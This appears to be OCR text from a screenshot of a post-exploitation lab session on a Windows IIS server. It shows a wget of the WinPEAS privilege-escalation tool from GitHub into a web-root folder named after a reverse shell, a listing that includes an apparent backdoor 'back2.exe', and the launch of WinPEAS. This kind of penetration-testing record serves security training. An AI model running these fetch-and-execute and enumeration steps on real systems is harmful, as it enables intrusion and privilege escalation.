 Administrator: Windows PowerS
Administrator: Windows PowerS
(c) Microsoft Corporation. All rights reserved.
cd c:\inetpub\wwwroot\revshell2cm.dev.local
C:\windows\system32\inetsrv>cd c:\inetpub\wwwroot\revshell2cm.dev.local
powershell wget https://github.com/carlospolop/PEASS-ng/releases/download/20220328/winPEASany.exe -o winpeasany.exe
c:\inetpub\wwwroot\revshell2cm.dev.local>powershell wget https://github.com/carlospolop/PEASS-ng/releases/download/20220328/winPEASany.exe -o winpeasany.exe
dir *.exe
c:\inetpub\wwwroot\revshell2cm.dev.local>dir *.exe
Volume in drive C has no label.
Volume Serial Number is 9A90-5A13
Directory of c:\inetpub\wwwroot\revshell2cm.dev.local
29/03/2022  10:21             5,120 back2.exe
30/03/2022  12:38         1,936,384 winpeasany.exe
2 File(s)      1,941,504 bytes
0 Dir(s)  246,045,925,376 bytes free
.\winpeasany.exe
c:\inetpub\wwwroot\revshell2cm.dev.local>.\winpeasany.exe
ANSI color bit for Windows is not set. If you are execcuting this from a Windows terminal inside the host you should run 'REG ADD HKCU\Console /v VirtualTerminalLevel /t REG_DWORD /d 1' and then start a new CM
D
ADVISORY: winpeas should be used for authorized penetration testing and/or educational purposes only.Any misuse of this software will not be the responsibility of the author or of any other collaborator. Use i
t at your own networks and/or with the network owner's permission.
WinPEASng by @carlospolopm, makikvues(makikvues2[at]gmail[dot]com)
Do you like PEASS?